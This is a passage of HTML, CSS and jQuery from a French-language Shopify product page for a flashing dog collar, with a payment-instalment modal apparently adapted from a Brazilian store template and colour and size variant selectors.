                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Payez avec PIX et nous donnerons la priorité à l&#39;expédition en 1 heure!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               Argent sur Billet 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Le délai de paiement par virement bancaire est de 2 jours calendaires. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
    </div>

<style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}

.modal-parcel-extra {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>

<div class="card card--collapsed card--sticky"><div class="card__section">
    
<div class="product-meta">
      <!----> 
          
          
<span class="quantitysell" style="font-size: 12px;color: #b7b7b7;">Nouveau | <!--INICIO VENDIDOS-->843 vendus<!--FIM VENDIDOS--></span><h1 class="product-meta__title heading h1">Collier clignotant pour chien <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #103EB4;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><div style="font-size: 13px; color: #b7b7b7;">
              <span class="product-meta__sku-number">(Code de l&#39;article 34100539)</span> 
              <span class="quantitysell" style="color: #3A2A2F;"> | </span>
              <span class="quantitysell" style="color: #0086ff;">Disponible en stock.</span>
            </div><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="7502868938952" data-rating="" data-raters="">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="" product_id="7502868938952" handle="collier-clignotant-pour-chien"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP --><!-- QUEIMA DE ESTOQUE INICIO --><div class="product-meta__reference"><span style="color:white; font:14px; background:#A7147E; padding:4px 10px; border-radius:9px;">Vendu et expédié par <span style="font-weight: 800; color:white"><b>Casanimo©</b></span></span></div><!-- QUEIMA DE ESTOQUE FINAL --></div>

    
    <hr class="card__separator">

      <div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Prix:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="price--highlight price-without-discount">47,90€</span>          
      
            <a class="parcelamento-text" style="display: none" onclick="toggleModal()">Afficher les options de paiement</a></div>            
            
            <script>
              $('#backdrop-modal-parcel').appendTo($('body'));
              function toggleModal() {
                  var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                  atualizaTabela(cifrao, preco);
                
                  document.querySelector("body").classList.toggle("active-modal");
              }
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

              function atualizaTabela(cifrao, preco) {
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 10/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
          </script><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div></div><form method="post" action="/cart/add" id="product_form_7502868938952" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"><div class="product-form__option" data-selector-type="variant"><span class="product-form__option-name text--strong">Couleur: <span class="product-form__selected-value">Blanc</span></span>

                  <div class="variant-swatch-list"><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-1" value="Blanc" checked data-option-position="1">

                            <label class="variant-swatch__item" for="option1-1" title="Blanc">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 56.321839080459775%">
                                <img src="//casanimo.com/cdn/shop/products/He7c74d4582114f8b80a33f61e94fbc8dl_120x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-2" value="Vert"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-2" title="Vert">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//casanimo.com/cdn/shop/products/H9c4d38d459124f07b13051b591679561s_120x.jpg?v=1673942543" alt="|14:193#colorful;5:100014064#S 35cm|14:193#colorful;5:361386#M 45cm|14:193#colorful;5:361385#L 65cm">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-3" value="Rouge"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-3" title="Rouge">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 59.733333333333334%">
                                <img src="//casanimo.com/cdn/shop/products/H76b4af99813b4088a2cb9c1ebdf280de7_120x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-4" value="Bleu"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-4" title="Bleu">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//casanimo.com/cdn/shop/products/S4d869eb8e8a74032a3a6ee4fb2a2365eh_120x.webp?v=1673945523" alt="Collier clignotant pour chien">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-5" value="Jaune"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-5" title="Jaune">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 58.53333333333333%">
                                <img src="//casanimo.com/cdn/shop/products/Hbfcb366a4a22459ea7de0efec1fee9bbn_120x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-6" value="Rose"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-6" title="Rose">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 58.93333333333334%">
                                <img src="//casanimo.com/cdn/shop/products/H088980af1b87466a91807a23ffcfd88eM_120x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-7" value="Orange"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-7" title="Orange">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 58.93333333333334%">
                                <img src="//casanimo.com/cdn/shop/products/H217007b507b04599bc309dc949b64986z_120x.jpg?v=1673945523" alt="Collier clignotant pour chien">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div></div></div><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Taille: <span class="product-form__selected-value">S 35 cm</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-7502868938952-2" id="product-template-7502868938952-2-1" value="S 35 cm" checked data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-7502868938952-2-1" title="S 35 cm">
                          <span class="block-swatch__item-text">S 35 cm</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-7502868938952-2" id="product-template-7502868938952-2-2" value="M 45 cm"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-7502868938952-2-2" title="M 45 cm">
                          <span class="block-swatch__item-text">M 45 cm</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-7502868938952-2" id="product-template-7502868938952-2-3" value="L 65 cm"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-7502868938952-2-3" title="L 65 cm">
                          <span class="block-swatch__item-text">L 65 cm</span>
                        </label>
                      </div></div></div><div class="no-js product-form__option">
            <label for="product-select-7502868938952">Variante</label>

            <div class="select-wrapper select-wrapper--primary">
              <select id="product-select-7502868938952" name="id"><option selected="selected"  value="42524783050952" data-sku="14:29;5:100014064#S 35cm">Blanc / S 35 cm - 47,90€</option><option   value="42524783313096" data-sku="14:29;5:361386#M 45cm">Blanc / M 45 cm - 47,90€</option><option   value="42524783575240" data-sku="14:29;5:361385#L 65cm">Blanc / L 65 cm - 47,90€</option><option   value="42524783116488" data-sku="14:175;5:100014064#S 35cm">Vert / S 35 cm - 47,90€</option><option   value="42524783378632" data-sku="14:175;5:361386#M 45cm">Vert / M 45 cm - 47,90€</option><option   value="42524783640776" data-sku="14:175;5:361385#L 65cm">Vert / L 65 cm - 47,90€</option><option   value="42524783149256" data-sku="14:10;5:100014064#S 35cm">Rouge / S 35 cm - 47,90€</option><option   value="42524783411400" data-sku="14:10;5:361386#M 45cm">Rouge / M 45 cm - 47,90€</option><option   value="42524783673544" data-sku="14:10;5:361385#L 65cm">Rouge / L 65 cm - 47,90€</option><option   value="42524783182024" data-sku="14:173;5:100014064#S 35cm">Bleu / S 35 cm - 47,90€</option><option   value="42524783444168" data-sku="14:173;5:361386#M 45cm">Bleu / M 45 cm - 47,90€</option><option   value="42524783706312" data-sku="14:173;5:361385#L 65cm">Bleu / L 65 cm - 47,90€</option><option   value="42524783214792" data-sku="14:366;5:100014064#S 35cm">Jaune / S 35 cm - 47,90€</option><option   value="42524783476936" data-sku="14:366;5:361386#M 45cm">Jaune / M 45 cm - 47,90€</option><option   value="42524783739080" data-sku="14:366;5:361385#L 65cm">Jaune / L 65 cm - 47,90€</option><option   value="42524783247560" data-sku="14:1052;5:100014064#S 35cm">Rose / S 35 cm - 47,90€</option><option   value="42524783509704" data-sku="14:1052;5:361386#M 45cm">Rose / M 45 cm - 47,90€</option><option   value="42524783771848" data-sku="14:1052;5:361385#L 65cm">Rose / L 65 cm - 47,90€</option><option   value="42524783280328" data-sku="14:200005536;5:100014064#S 35cm">Orange / S 35 cm - 47,90€</option><option   value="42524783542472" data-sku="14:200005536;5:361386#M 45cm">Orange / M 45 cm - 47,90€</option><option   value="42524783804616" 